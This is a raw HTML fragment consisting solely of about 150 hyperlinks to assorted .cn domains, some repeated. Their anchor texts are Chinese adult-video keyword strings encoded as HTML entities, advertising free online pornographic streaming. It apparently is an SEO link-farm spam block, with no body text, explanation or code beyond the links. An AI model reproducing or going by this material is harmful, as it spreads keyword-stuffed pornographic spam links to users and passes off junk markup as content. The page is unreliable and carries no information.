<a href="http://baiweizhai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://vv67.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://h1188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tensec.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di2sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wingkou.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://tigbrush.com.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menway.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jucga.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cagk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://showxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leanmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://idpic.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxypt.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://writeup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://dgge.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5F71;&#x9662;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lirs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://jtylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://9sy9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://txread.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jm23.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f1dy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://h1917.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oleei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://szcbw.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://gghome.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://uf90.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaqingwujin.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydxp.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://zhengce360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://chooky.com.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://adhack.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://tuosao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://triosas.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://e-jane.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://leanon.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnalab.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://wonderflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wocuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://allun.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://wilopumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://modernshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxypt.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hxyye.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://j660.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://86tour.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgszyyxh.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhnu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eshouji.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://liantec.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menpan.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://renku.com.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://litbaton.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://esgoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://jhshbxw.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://egouwang.com.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cwln.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yijiajd.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://hbthf.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rmutt.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mheal.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sensem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henhense.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://menpan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsunny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
